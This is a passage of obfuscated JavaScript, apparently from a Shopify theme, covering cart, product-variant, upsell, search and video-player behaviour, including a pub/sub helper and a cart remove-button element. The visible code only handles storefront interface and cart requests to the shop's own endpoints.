name="i',"xeSfv","licable","rror-","setActiveM","RweGF","BJrkz","yelaQ","BAOvn",".drawer__c","yHBWI","quantityUp","out","modelViewe","ytNqQ","toLowerCas","ZqhkJ","paused","QMgYb","clearCart","ainer-js","DIMYQ","currentTar","OkkWL","find","wOVZM","ems","FRwny","mlFHF","dayLabels","OeYpN","c-footer-s","StickyAtcV","mXVQv","main-produ","pVloq","LTrsl","QKVWE",'^="propert',"GYOmv","dMxBP","provinceCo","LeihE","tton:enabl","TynRF","then","ODpOx","mQeEX","video","kbZPn","Gtomz","esXpH","mhKii","parse",".product-v","end","change","rice-updat","kdVHH","internatio",".cart-disc","HYZJv","HwSUI","lar-price","open","aJpyZ","#cart-icon","bundle-dea","MLSbI","atusElemen","uVgui","startsWith","selected","rice .comp","break__var","promo-bar-","MokrE","BmePj","ve-search","rapper","QBkkx","kJcjO","zEhef","nstances","r-gift","Height","line","ct-form","FIOeD","#ProductMo","YksFI","currentScr","1|3|2|6|4|","riber","firstChild","href","scrollTo","noPlayBtn","iSqxP","validField","relhq","cart-drawe","totalCompa","form","ootho","KvZEi","rMessage","ailability","30717braKbw","ector-item",'[method="g',"uwabH","animations","fts","FLgas","ed, [tabin","AyvUT","loaded","SbdEN","isMainOffe","none","break__com","formIdInpu","-']","src","dvuKf","dateUnsubs","KYZyP","ded","json",'ue="',"input--err","wBmao","uzaKc","prices","POST","tyUpdated",'lected="tr',"yNODX","GcDFv","DFdTV","Vmzuz","kCjTf",'="true"], ',"LjOnq","data-provi","unlockedIt","QCTwo","hkYaW","omField-","reset","KfIav","cart-item-",", textarea","mNIGE","ariant-pic","aHciJ","SkUhI","AcbhA","BZxbS","KoPEu","dvnLe","renderSear","eKGiS",'"pause"}',"getQuery",":enabled, ","CartItem-","PdczP",'="radio"]',"ZvusH",".js-conten","JuUFm","criber","NYzRM","UTpJT","r-Overlay","vHcfE","/cart?sect","_button[na","ination","ZRpgS",'gURL"]',"yretF","HrWut","IzRYl","inner","YHnZL","getElement","krznm","rice","BTREQ","hYFJG","closeModal","isValid","updateQuan","DdigH","QurNt","data","me='minus'","tIDUD","selectOpti","items","DQcdj","dzjrm","e-search-r","userLangua","smooth","ge img","RWayR","erId","skipCartBu","ncy","idIndex","lity","RKnYG","yBoundries","soldOut","QqwNI","BBJRm","inputRadio","CmZKm","rm-","dow",".quantity-","discount","BGNfH","al__timer","addToCart","qKVun","load","ZebKc","fKxoS","RFLDZ","HQOqk","UvbXY","soundButto","IxmFd","QqWdq"," .content-","InnerHTML","HdcqV","QMIqK","day_dd_mm","date","contains","toggleAddB","sectionId","timeline",'","args":"',"blur","qrzFM","focusout","quantity","mOPjg","VESTz","SSGpe","amount","uAIuR","fieldName","vtBvC","iants","LDyRw","REJBY","UdCoM","currentTim","focus","OtyjW","select opt","media-gall","toString","d=predicti","les","TML","RUmci","setInputAv","ofLIO","variantStr","GqqXo",".section-g","Share-","Hgyfy","rrVlF","gervt","nPTWl","nXunz","stringify","rgpsr","re-price-j","HMDSY","KkaxP","rrrrq","JxErT","-item-cont",".color-swa","sgjNv","yhRhL","DFXUB","transform","dJmld","lEsGt","playButton",'le="',"iant","4|1|5|2|0|","pmnFV","UbYKL","rUI","siFbN","7|14|11|4|","nge","RfhyP","delayDays","ilability","/checkout?","XIGwV","tForm","apjFU","clientX","product-in","opup-overl","Left","cachedResu","updateMast",'func":"',"oTKQA","VJUQd","eVrPK","XyZGp","ideo--play","KuiyJ","hasFilteri","xeJpy","[price]","rzChP","findIndex","parameters","updateUrl","anLHT","uctInfo","data-src","ery templa","option1",".shopify-s","pJqhX","applied","quantityPi","fKcTq","keyup","als__varia","MENJM","dialog","PNgAR","mediaItemI","zjAPG","YTVOf","doXyb","checkATCSc","validateVa","ection-pre","tc-offset",'ils-"] sum',"QXFrS","ear",".section-h","getDate","offsetPare","resolvedOp","cAdox","Upsells","utton","vPkxy","kboxChange","pgwUY","tem","#MainBundl","hgwwz",'[id^="Deta',"qRNOg","WqDau","mCcpJ","SBzbp","etry","up__close-","ric",'mic-date="',"results","oozuS",", #product","IgPyN","updateSear",".upsell-to","aria-contr","fbSFj","AKoXy","_minutes","exnjL","customFiel","CJigX","NwjFu","zQSjN","sTMaS","plus","wCWKK","abortContr","play",".variant-p","kvCpZ","Yhrfv","nfo-upsell","ariant-id","mTSiW","VYPyf","dios","addListene","chForTerm","XIwFf","aria-haspo","removeFrom","MLYQz","oMxuM","dd_mm_nume","ount-form_",".upsell__p","TrBtX","loadingSpi","-LiveRegio","endedVideo","Content-Ty","QcBJo","nput","[quantity]","source[dat","productInf","mgs","break__ima","dRMeR","aria-selec","VyXUE",'[type="sub',"unt","swatch",".product-f","nknjF","lWRaQ",".floating-","classList","GhKvY","GDyAi","numeric","AQClD","eVNNg","als__check","tListener","ange","WHbep","sZTYd","Type","yodQK","PqMeb","xhMNM","nodeName","EbtCt","oller","UHRWq","non-existe","NNkSs","NAhRY","RDQKX","variantDat",".sign-up-p","-product-","YXKvs","zbbyb","sxDMX","[data-hand","AHAVi","GYYEi","WmPcQ","EkJtg","arch","t:not([typ",'type="hidd',"upAvailabi","shiftKey","FcWmk","Edwxi","ents","background","xwAVh","submitButt","1353539CAOAkU","iKtvo",'ue"]',"replaceSta","?sections=","inputs","getUpsellH","visible","comparison","6|3|5","][quantity","section-gr","mainAtcBtn","LaqXP","ESQxN","tton","uXvPo","PVKTz","PTOyV","switchOpti","HPVGz","tjrMc",'e="applica',"dispatchEv","postMessag","CbEtZ","nJqZe","kCvQc","atcButtons","HItYZ","performanc","romCart","ehKZf","1|5|4|2|3|","IOXHv",'[name="id"',"kfvdG","hpQoQ","uHkUk","closeResul","JJPQC","mNKFu","input[type","scrollDest","allment-","sectionTwo",".appstle-a","tions","WbVpl","mUHDa","UgKzm","HHFOE","finally","ick","IIvXE","OStbx","elect",".sls-purch","verlay","ionLoading","TbsGp","oVsUE","main-cart-","Cart","onObserver","ZzqRn","lineItemSt","__name","ZTwWP","zSQwp","3|0|2|4|1",'{"method":',"tnLabel","BNeBB","acer","sections_u","ls__media-","submit","mcwuk","deferredMe","roTtJ","variant-ch","wpVbC","addRemoveF","|16|3","(#validato","BHRAe",'ling_plan"',"predictive","][selling_","SsDAK","Ivnfo","-CartError","XDESV","monthLabel",".select__s","-applied","tButton","DfGXl","pDzUO","dStyle","isCartUpse","xDaKA","transition","Hcfmk","/cart/upda","JUcbg","sectionOne","ays","eNjhM","--complete","simpleBund","ZzUWT",".share-url","eader",'="radio"],',"-compare-p","ZoJUw","uVIGS","WedeB","EOkbL","stickyAtcB","[id^='Cust","159ZKFIiG","a-src]","width","initCountr","#CartItem-","SieTk","VObcd","e_url","item--disa","age","xSUTB","KnGGZ","JvYdO","BDEPj","zccGQ","ker","hwxVA","oHRoF","rDjin","GlhpD","FTOyr","gspwf","ProductSub","mage__img","setLiveReg","FZpIT","KXpEA","card-varia","JnjjO","hKZGR","ubmitButto","EagXp","eWKQw","ay_date","Items","pare-price","xtPeB","source[typ","quantityGi","iCRkB","yDbpX","c__label","egNeR","ll--select","rPPvq","mvmpn","HMHHt","initProvin","5|0","MkWLm","citSj","uQtAr","product-at","from","art-line-i","hasQuantit","tSibling","lector","updatePick","_rules-car",".main-atc-","quantity-i","SRpsL","isSecondar","ZgeOL","IYtxT","handleChan","zoLIc","days","ion-two-co","yAtcError","nmhka","area, inpu","hasVariant","down","ngeUnsubsc","footerSpac","X-Requeste","QiTPE","ipt","DLeej","select:ena","roup__sect","parseFromS","n-cart-ite","al__timer_","scrollBtn","6|5|10|3|1","YEoHr","aCLpD","pXCtk","ms[","NCYWy","e_with_opt","6ycGzTY","-search","ction:load","input[chec","cartUpdate","Container","ElwRu","rearrangeD","oseid","secondsSpa","LrTuD","0|1","ault","OMBlA","footer","wfdxg","JCmxP","fetchAvail","eHypp","ls-","UVdcG","OUCiD","FdObU","ked]","ent","cartDrawer","internal-v","lalVW","2|3|1|0|4","storageKey","SbXVj","checkValid","VfRPu","n-slider__","Line-item-","3|6|0","fHGQZ","JvsMh","eALhl","hasDrawer","-separate-","cartString","lPrice","nextElemen","rch]",".main-prod","details[op","nkSVM","selectedId","iAmhk","JVdfJ","left","focusin","MqpQs","XzjEl","hhoLH","aZdpw","BGkQg","false","GhrFk","tDeZY","Quantity-","edescendan","TPnsI","ability","chResults","yvCUf","[data-dyna","oFBNL","innerHTML","7|0|4|5|6|","skipNonExi","ough","qZAlD","ClwOq","CountryPro","startDrag","ed, object","lects-","resetButto","drag","btn","als__produ","textConten","SVcay","getSearchR","updateQuic","LioKh","MpbaA","e-offer","YRzuC","dateFormat","compare_at","lue","popup-moda","WEUDG","gQxfw","_search_ur","mall","ontainers","IIfuV","jydUD","sellingPla","FxohS","[end_date]","ESCAPE","LjGbe","rice-","handleInte","hideSpinne","IneZS","1|4|7","kocGT","JSeWK","/discount/","button","nBEmM","cart_url","defaultVal","qYhYj","rice_each]","bled","biUae","WUWZd",'="id"]',"gKuTC","tOrBm",'="search"]',"LroSy","wbOld","OgKbc","XFnnV","KmRCE","onInputCha","abela","video__sou","xLFjI","symbol","igQYT","bundleDeal",'"] a, butt',"jJllv",".upsell__i","ttmku","r):not(.sh","notMain","updateUnav","percentage","UdNdw","ked","KrfoL","method","aVBmP","EwiEw","mInput",".js-vimeo","option","onFormSubm","FYMSx","tdhAY",'true"]',".select--s","yYyDR","LPqiU","ityRules","dictive-se","text/html","formVarian","initShareL","selectInde","cons","pbrzs","LABsV","WUOKm","addEventLi","xAmes","yjjck","orm-","ZktSJ","-image-","equired","AtcButtons",'"><input t',"overflow-h","vdRHj","YBswT","tiAxT","filter","PcFNh","setHeaderC","stent","header-dra","on[aria-se","EkpAU","wRIQt","VnTnF","updateCart","dia","allback","lPrices","body","classicAdd","shopify:se",'="number"]',"checked","aUNyf","3|1|0|4|2","style","Rcmzz","Hlbyl","MLQIV","true","ZWpel","rByValue","iYvnp","innerHeigh","Inventory-","SPACE","[data-pred","errors","QlAHM","__type","mediaItemC","perty-inpu","Rzzkz","fBwmN"," .loading-","RSXuj","n/json","ZNBFu","xml_eval","toggleAttr","oUUyq","fSGXQ","hiFik","WCaMQ","c__error","preventDef","setAttribu","ycHCO","ShYca","DDWrA","nText",'[name="add',"xfMRM","loading","Jfwjl","error","price-","rZRLG","Snhsc","XvFLO","GhRAv","LByxP","om-label-","lteKI","box-js","1|2|4|3|0","updateVari","e-search-s","hhDpM","pldmW",'[type="rad',"block","IMacl","location","adLnG","suspended","oup","oalZL","summary, a","dSlne","tems[","invalidFor","LCvau","ding","FxApB","data-cart-","ptions","getUpdateR","break","BJtwp","VtvSj","skipUnavai","removeEven","setupEvent","onKeyup","e-search__","SpUZv","-Item-","nQDmf","aIxsG","biFBu","MDAdR","lHTSP","CartDrawer","rePrice","eLKyI","quantitySe","variantCha","kers","ct-js","edCallback","rsection",":checked","Drmae","jyNna","featured_m","OcasM","media-moda","variantSel",'ype="hidde',"detail","zwkIs","[value]","product","sliderInpu","XTlZq","Regions","?width=","hange","BttyH","s--disable","lohpM","iwbQv","getTime","dd_mm","eXiOp","yVcXY","nJQPd","cart__item","removeErro","XnzBd","GNDRS","-hidden","transferSe","EZgxw","duct-field","a-def","updateShar","xxQwY","pdate","_input","BrDNS","#simple-bu","0px","contentWin","als__media","nBoDk","VNVkf","pycPD","cuVoP","zINoa",'][id]" val',"piQha",']" value="',"sWMbv","lvRUg","-button","HdmYv","Slkiu","Label","184Cogjug","bled, text","quantity-b","Error","field]","ups-wrappe","TAB","ion-one-co",'on [name="',"mrUtx","sKCJo","HVCKX","stepDown","ariantPick","mbol","llvdZ","wnDlV","tVAlI","[data-medi","rXVUh","mitButton-","_label","OfiYI","setItem","vQkHn","dpdxo","KMODM","cELaE",'a-id="',"OpDqm","MaxHeight","YjapA","ZXxUa","required","iKoNL",'lan"]',"vgwap","break__sel","nd-btn","cUEGb","autoplay","handleSubm","del","EgBnX","lvkGf","#predictiv","descriptio","aAugB","upVcl","834060RdcgBO","displayPro","clickable-","timing","antInput","WTCht","priceSpan","iTfaa","TROyt","HEPRf",":nth-child","prependMed","code","fenQF","3|4|0|1|2","AvGkc","atcErrorMs","animate","quantity-g","lect","isMain","BqivM","getItem","removeChil","-footer-sp","parentElem","gNIQT","esults","dYBje","JyQUM","geWrapper","TZtrS","ection","kJlLb","XSKto","currencySy","kdxPD","months","height","ons","kWyJd","host","DUWoL","input[name","initIds","SearchResu","apply","string","sticky-hea","labels","RRIzh","tAuDO","reduce","daysFreque","23516EUprVP","--sticky-a","createElem","-CartItems","timeZone","elQxA","action","unSlS","shouldRese","sliderOver","State","udgMB",'mit"]',"bhciK","SFUtC","initUnlock","UBgbW","mm_dd",'"selling_p',"region-tex","orm--","iiGab","pTKHo","McUaK","errorMessa","RhSht","rItem","showSpinne","led","allPredict","click","lose","CGdCP","dal-","kAddUrl",'="radio"]:',"VrKjn","DeARQ","HcWNQ","ZQrEi","catch","stener","variant-ra","XLTyC","data-min","eaksPicker","ects","sGzpE","svfUV","getDay","cfBGM","?width=533","OYhud","PoYsl","MwSyZ","DGEcs","Gqkfs","DVwnf","OtfyC","append","bBYPo","LoeCI","iAckI","MUwdO","NiChT","OVSTs","oVjhd","clpoo","ggle-btn","price","edia","YjPPl","1|4|2|7|5|","TBvRM","wcOmh","-for-text]","isIntersec","ictive-sea","pacer","hnPgY","GrVSA","MutSK","reaks","html","zHUtC","4|2|3|0|1","r-item-","XFwDi","vcVsQ","KrNgJ","setSelecti","trim","Lbcvz","4|7|3","bubble","IlLCR","1741280Fzecod",'[id^="cust',"HSsWz","sHpvK","rulWf","-slider","isText","RfQua","ATmxs","bUWtz","fixedDisco","cHfbs","getVariant","RJbXt","cooHT","zxiQQ","cart-notif","-LineItemS","r-Item-","tabindex^=","als__price","BeoZs","button--ha","index","ehaPY","countryEl","FKQuD","HBwzn","owIbH","cker","updateURL","ibute","scrolledPa",'en" name="',"IwZJQ","kNToo","PcqPM","kvwrF","XXwbI","CVtAr","PFhJl",'[type="tex',"XAfFp","<input typ","hoBUb","video__pla","bNuRN","DirpM","imfzf","cmhSF","afterScrol","Rtvrg","Ids","fAxlh","ZkCbw","sections","LOuCK","productCon","rty-input)","8|9|0|5|12","updateForm","CGfAf","comparePri","#sticky-at","gift","variantPic",".drawer__i","handleChec",".quantity_","rVGTr","OhdtB","decimals_w","[amount_sa","lable","HqZmv","dragging","YcwhB","discount-","kRFrH","WMbZk","data-max","eaBcN","XJnqH","area:enabl","reapplyDis","timer","eaks","dgSca","BgVOl","cart-remov","OAgsJ","QIOjx","kBoPA","fogMY","ubmitBtn-","WPLJu","als__compa","r-items","cart-items","ith_comma_","childNodes","gYMiy","iyKht","HKYOQ","playVideo","kzhBb","ted","QuantityBr","onFormRese","ideo","featured_i","__error-te","EwrvZ","ccgsH","aria-hidde","ion","AHbtF","qmALh","handleScro","parentNode","als__total",".bundle-de","productId","querySelec","mouseup","fo-upsell","vdrwF","c__scroll-","UemrM",".dynamic-p",'="checkbox',"21|15|1|20","RBTvS",'1"><input ',"ended","uoexA","includes","-message-w","PTkjO","artIconAcc","JjMNE","cart_updat",'[name="',"shopping-c","secondCart","tring","setPropert","Europe","oneNonUpel","unlocked","e=hidden])","CJbmf","PemgW","filtering","ideo--load","mainOfferI","lKIzC","3|5|6|4|2|","DsoTk","cMKSN","lts","FHchG","fCIxq","min","urWOz","selling_pl","searchTerm","totalSecon","jytGx","QKZhi","huVda","ovKpE","azJWP","input","popup-over","hXWqJ","ifts","uJWKz","iJEpV","h_comma_se","yjYqT","XOCeE","yBreaksPic","dqwZu","101131qDaFQL","lZRMr","mndIZ","cart-live-","fGtGe","-price-","modal","BcQEZ","Quantity-F","ctChange","waiting","WMVAY","dat",'plan]" val',"oibTA","ctions","bottom","pickup-ava","option-val","#ProductSu","on-change","inne","disableLoa","XwHRd","ces","sSiGW","BQPLx"," .product-","applyStick","wedNi","undefined","appendChil","|2|17|13|6","LSrET","l__content","next_displ","touchmove","getBoundin","l--active",'="radio"][',"jTvDS","ting","maxDays","rice-js","RCOZu","custom-pro","ndles-io-o","#shopify-s","ovlvD","antity","yxTAt","day_dd_mm_","lRemaining",'son"]',"#CartDrawe","iveSearchI","#product-f","BEyNJ","mAkgy","essibility","item_count","kUERE","bfaqF","forEach","timeupdate","quickAddSu","QITFk","mainBundle","language","qiZSp","bod","4|5|0|2|3|","verlay__sp",".internal-","discount=","bind","TEXoU","lect-separ","floatingBt","LcSik","WWYtZ","nts","lqExC","renderProd","dSSMY","rblaO","canplaythr","search-for","closeBtns","cArUD","HPnla","ntainer","dropdwon","appPropert","_error","eVlGE","sIQsp","step","mainAtcBut","-price-js","vIIZx","aXWlr","observe","role","kdOLJ","[price_eac","ogchD","ity","nInput","UnPcI","nalAccessA","xRLsD","kpMUD","shareUrl","msOcN","aXeAB",'e="hidden"',"gtxBF","reak__upse","ref","ScszD","dXARV","][properti","SUgQn","FFyve","OvGxW","ls__produc","PVuAv","cart_clear","FrKis","object","trbmv","touchend","ZRuGt","onFocusOut","main-bundl","LNVge","3|1|2","onButtonCl","gnWpC","JDvkg","handle","mainProduc","GLtIw","KCCtt","lement","UZlDi","signal",".header__i","zGSea","-bubble","ror","text","fwKfC","closest",".js-youtub","GhdzH","tion/x-mpe","/cart/add.","hRKCu","JVgaG","XqvHB","ata-toggle","dlSwS","crmTp",'[type="app',"decimals","postLink","secondaryS","ById","product-mo","checkboxes","rCYQy","lects",'io"]',"quantityBr","VWFKr","ing",' name="ite',"headers","includePdp","countryHan","VvcXe","offsetHeig",".footer","ZLslu","DUUlw","xhyIy","TNQwP","zfoHT","amount_wit","toFixed","cJXnF","changeEven","e-button","r-upsell[d","max","evlOW","handleClic","GBXya","?q=","EGXxc","onChange",", iframe","uFiRH","net","lesContain","oocbL","Gnnzm","LjCWI","ctive-opti","LLajZ","sSEeg","gifts","DHFyE","WywlI","RcZFh","PGGen","disconnect","VZekA","t .loading","ectElement","OcFrM","idden","separator","gClientRec","updateMedi","yInputs","te.js","oxUjs","VbnxS","ages","dGhIQ","originalSe","isOpen","toggle","NJvbB","bAosu","product-fo","OpWpj","XDrWT","variant-se","data-unava","jFDfl",'e="reset"]',"feqXA","vXcUj","[start_dat","OxVzv","sWCjc","available","abort","TsHXl","ZAcjN","-message","FlGmv","totalPrice","kyXLa","zIIRl","ZUtzH","eUrl","XfYaf","variant_im","JCdis","dd-btn","FisBU","onZtH","bmit","OkzXo","createInpu","erPnN","YwOKf","fetchQuant","orm__error","GAplz","_seconds","javascript","MYzrl","NotAllowed","jhAOQ","NSUIm","IifjW","stopDrag","ZiAaL","-form-inst","esults-gro","toUpperCas","oFUsY","er-","pbDeQ","data-loadi","es][","qqAbH","eOffer-","ARnEQ","quantityFo","search","history","HbfQF","/checkout","wZjry","eDQdZ","WQNtv","data-defau","ecJOB","hUCVR","IfEIQ","yluPI","|18|19|10|","LwiJD","enableLoad","ibGEa","nner-empty","QxCte","1|6|5|2|0|","faKui","ACGEZ","iIRlQ","xPNfP","disabled","-item-img-","YBpeW","items[","&section_i","wDLyw","scrollY","cart-note","tes","doWHG","kOqRE","qohes","main","tVWxA",".upsell__v","bmitButton","dd_mm_no_d","BDMVe","mages","handleSele","MsvkW","Aqbug","post","setSummary","sYfYa","onRange","_rules","s-spinner","wYgRZ","clearOptio","KChpH","dler","updateId","onFocus","mary","minDays",".main-atc_","RsYdN","orm__quant","QDCoj","ihSrl","mousemove","zNXFK","uts","|8|0|9|11|","toggleRese","yzvlF","tor","observer","disablePre","yXDcE","PRunv","email","jtPAz","andles","CGpdu","sBLYC","Upaht","updateTota","touches","Button","checkForCl","define","[compare_p","moTimer","cujJD","upsellHand","OPTION","TFDyi","|0|5|3|10|","ohYNp","zPNUn","en]","ved]","PPmhR","YjNQE","MzMof","antStatuse","iFOOt","America","gKRjI","yRules","-discount_","is-empty","data-","CHOsZ","der","UKQIW","Style","image","remove",".product-i","MJFGN","floor","unlockGift",'et"]',"hasUrl","VvsDn","TjOTG","nfHKS","FBWCl","-overlay","selectTime","tatus","stMZh","sNIob","error-","vtYPD","riants",".compariso","main-atc-p","CCwbp","nyxFs",".predictiv","pauseVideo","quantityEr","LqfQF","whWVm","Ctfrd","sNEJf","fkJUm","cart-error","fDPUh","loadingTex","uOhNP","hfZil","uct-atc","tainers","statusElem","pup","gKJSd","delete","--product-","details","elds","hfiBx","rypKc","tagName","split","oIAwM","eline","variantInp","HXRcE","Accessibil","FFpzH","bosZI","join","ction","cpysG","NkMGm","onKeydown","ionResults","mihKD","ZhQfA","ols","zRDhe","kBRFU","Listeners","lay",'="quantity',"cOAUa","requiredFi","testMode","WiEGp","qkIqe","aria-disab","iant-selec","onCartUpda","toggleBtn","cZYUo","uZMEx","vinceSelec","getAttribu","_btn","YseBy","jJBFu","r-item","wer","FMOXF","iARBa","2|4|1|3|0","selectedIn","tlIDS","GtMlf","2|7|4","[href], bu","rjqhr","--position","close","pKCHQ","dZzFe","EKAhW","rzKJx","selectedVa","nCdKN","rmat","postLinksR","[name=cart","tityRules","rpbTR","secondary-","cart-updat","mousedown","DisplayedS","9|6|8|11|2","yFQZU","delaySecon","skipCart","summary","div","aria-expan","HRYLg","GZshd","hidden","UnkEG","sBmik","krkky",'cted="true',"AxHCw","wGzdx","INPUT","24kLXvqB",".clickable","span","quantity-u","FLxFC","ylxpF","lineItemCo","bxpqv","SiwqH","rch-search",'ies["]:not',"ArrowUp","isRequired","OzQTV","eXrqq","ogmVy","kfydn",'[name="sel',"Change","IQzDc","TWbtL","amount_no_","nt-selects",".sticky-at","ideo--mute","UPPOK","EJCYv","JezeZ","Uolaz","updateLive","gkqtj","validateQt",'[id^="Medi',".loading-o","NHCGD","ceSpan","aria-activ","button[typ"," .select__","zhwmb","currency","Wxdho",".featured-",".upsell__a","minutesSpa","RFFuB",".main-offe","unZww","CJfko","mage","torAll","ApZnD","handleTogg","rch-live-r","_price","countIfApp","ocoZR","NtOHr","LZfJo","rjIhQ","dropdown",".select",".cart-item","display","ionText","UuDTN","ion_id=mai","Drawer-qua","TqfXv","Unsubscrib","tajoj","YdysZ","7|5|1|2|0|","?variant=","setQuantit","Sku-",".sold-out-","brgDu","qsdJg","nodal","nner","bSuTs","_url","unavailabl","gwkjf","ate","rsTlh","ZmvxB","status","cartQuanti","qqBbW","llBtn","fEErx","yyfuv","currentVar","activeElem","TQHYs","dpANn","applicatio","cart","Xzgbv","updatePric","_label__te",'command","',"NpJoy","rice]","name","odal","section","qSJPv","PWKbj","ZzeYD","prevValue","className","cartItems","bdvuk","round","value","srcset","vertical","removeAttr","stepUp","NHzLZ","hide","YbMAk","countdown-","ZvTHN","me='plus']","sticky-atc","Data","znHhL","GggOp","MLuhQ","wLRCQ","push","lkXEu","ved_rounde","prepend","properties","rine-prope","-js","Intersecti","selector","kpbPz","SmRvT","ProductInf","ItWSU","AAMwi","lay--activ","ccept","upsells","ailable","cart_add_u","KqNTn","PlrOw","JgMcM","zqVBO","maxHeight","PIBZp","preview_im","li, button","MJCGA","dynamic-da","resultsMax","cart_chang","pCupW","Fsyum","3|4|0|2|1","eaPDc","seekVideo","routes","Enter","SCjAa","ng-text","OwcJe","ZjUze","pXBRH","NjyFB","handleErro","tity","Shopify","NDxCw","match","sbrwl","MHgFN","ton","rSzaL","add","wsbHw","shrine-pro","YCcAp","vwTWI","FkkxO","d-With","aFVfl","myGKx","IvlJV","t-value]","DIAxN","MVWEW","orm__input","ings","JDJIY","pathname","oll",'"] a',"OUBJj","ZHwIU","getSection","offerItems",".popup-mod","LJYXr","length","JLfQL","-discount-","omhEo","iZkFT","Hvjwe","qLErC","offsetTop","wiRAw","insertDate","MIMnn","tem-status","sowmX","EkRYb","productUrl","reaks-","t--deselec","BkTeM","otLrd","replace","qiflQ","kGDAc","wSywb","cart-icon-","XqKJM","wahGd","OXWBS","secondsDel","BKSOb","evgqg","bFrqa",'{"event":"',"active","moneyForma","'-']), [dr","modalClose","nIZlh","ntity-",'t"], [type',"get","lication/j","provinceEl","addRemoveP","initVarian","bVorw","uDKYa","NFrvY","1|2|4|0|3","GMrqt","3|4|6","LJPdn","setDate","DateTimeFo","connectedC","PJjpZ","r-upsell","video__tim","WtePW","-image","keydown","sMiSD","nKCcn","egion-coun","select","owIVn","XBZTC","FrchD","dataset","WYfEw","tGNAx","dex]:not([","getResults","promo-popu","ue-selecti","gdpQi","roll","toggleSoun","cUtVA","laUOR","EfrVU","MDgKH","updateOpti","getCompute","target","MaLBf",'an"]',"Escape","Gwwzo","DisplayedI","10gARnTZ","HJCre","iEFee","tSwWF","shopUrl","#ProductFo","nUMvQ","aSuyI","qqQJT","UeeRF","VYvzs","additional","source","yvphJ","HLlDU","ication","are-price","OOjtP",".promp-pop","productFor","MAtsI","pause","mainOfferC","renderCont","HbEKZ","cFiVR","NMIWV","gnCMk","Ianlo","getMonth","overlay","setActiveE","AQbIo","innerText","for-groupi","setSelecto","ilable","wVfrt","isScrollBt","sxkdQ","-submit","yBqYV","rgGXn","able","tqpET","ase [name=","item","ZiFLg","tnError","dex","prototype","matSrc","openPopupM","scroll","VqDWC","[aria-sele"];return _0x336d=function(){return _0x38ea46},_0x336d()}const ON_CHANGE_DEBOUNCE_TIMER=12*-721+-1*-3287+5665,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:_0xc51d9(2210)+"e",quantityUpdate:_0xc51d9(2233)+_0xc51d9(1286),optionValueSelectionChange:_0xc51d9(1708)+_0xc51d9(2515)+_0xc51d9(1710),variantChange:_0xc51d9(809)+_0xc51d9(691),cartError:_0xc51d9(2130)},POST_LINK_INT=_0xc51d9(1175);let subscribers={};function subscribe(_0x69bed2,_0x14efa4){const _0x3c31cf=_0xc51d9,_0x522c7e={XOCeE:function(_0x429187,_0x27b4fb){return _0x429187!==_0x27b4fb},SsDAK:function(_0x2e57a0,_0x328717){return _0x2e57a0===_0x328717}};return _0x522c7e[_0x3c31cf(818)](subscribers[_0x69bed2],void 0)&&(subscribers[_0x69bed2]=[]),subscribers[_0x69bed2]=[...subscribers[_0x69bed2],_0x14efa4],function(){const _0x26fb60=_0x3c31cf,_0x488ebf={EJCYv:function(_0x55c7bf,_0xf5f345){return _0x522c7e[_0x34b2(1687)](_0x55c7bf,_0xf5f345)}};subscribers[_0x69bed2]=subscribers[_0x69bed2][_0x26fb60(1132)](_0x4a150b=>_0x488ebf[_0x26fb60(2256)](_0x4a150b,_0x14efa4))}}function publish(_0x46f8d9,_0x590c6f){const _0x52c557=_0xc51d9,_0x87f5ae={BDMVe:function(_0x163b7c,_0x393fe0){return _0x163b7c(_0x393fe0)}};subscribers[_0x46f8d9]&&subscribers[_0x46f8d9][_0x52c557(1753)](_0x44517d=>{_0x87f5ae[_0x52c557(2026)](_0x44517d,_0x590c6f)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x1f6b39=_0xc51d9,_0x55ca52={iJEpV:_0x1f6b39(1003),YwOKf:_0x1f6b39(1309)+_0x1f6b39(1808)+_0x1f6b39(894)+"ed",ofLIO:_0x1f6b39(770)+_0x1f6b39(1636)+'"]',cmhSF:_0x1f6b39(1604),ytNqQ:_0x1f6b39(2795)+_0x1f6b39(1603),hYFJG:_0x1f6b39(1440)};super(),this[_0x1f6b39(1119)+_0x1f6b39(1451)](_0x55ca52[_0x1f6b39(429)],_0x4fce66=>{const _0x4fcef9=_0x1f6b39;_0x4fce66[_0x4fcef9(1182)+_0x4fcef9(957)](),this[_0x4fcef9(2509)][_0x4fcef9(1831)]&&document[_0x4fcef9(1629)+_0x4fcef9(2280)](_0x4fcef9(712)+_0x4fcef9(539)+this[_0x4fcef9(2509)][_0x4fcef9(1831)]+'"]')[_0x4fcef9(1753)](_0x125593=>{const _0xef0d1c=_0x4fcef9;_0x125593[_0xef0d1c(2509)][_0xef0d1c(2766)]=_0x55ca52[_0xef0d1c(1684)],_0x125593[_0xef0d1c(683)][_0xef0d1c(2099)](_0x55ca52[_0xef0d1c(1961)]);const _0x1e5874=_0x125593[_0xef0d1c(1629)+_0xef0d1c(2056)](_0x55ca52[_0xef0d1c(513)]);_0x1e5874&&(_0x1e5874[_0xef0d1c(1149)]=!1)});const _0x1b6a30=this[_0x4fcef9(1844)](_0x55ca52[_0x4fcef9(1555)])||this[_0x4fcef9(1844)](_0x55ca52[_0x4fcef9(2708)]);this[_0x4fcef9(2713)]?_0x1b6a30[_0x4fcef9(2713)]():_0x1b6a30[_0x4fcef9(432)+_0x4fcef9(2409)](this[_0x4fcef9(2509)][_0x4fcef9(1529)],-9288+-3*-415+7*1149)})}}customElements[_0xc51d9(2071)](_0xc51d9(1595)+_0xc51d9(1884),CartRemoveButton);class CartItems extends HTMLElement{constructor(){const _0x4619b0=_0xc51d9,_0x202d80={ZiFLg:_0x4619b0(1649)+_0x4619b0(905)+_0x4619b0(2453),mTSiW:_0x4619b0(1240)+_0x4619b0(1523)+_0x4619b0(2112),vdrwF:_0x4619b0(2795)+_0x4619b0(1603),WHbep:_0x4619b0(461)+_0x4619b0(1903),ItWSU:function(_0x22fa0f,_0x5ccb2d,_0x2daa1e){return 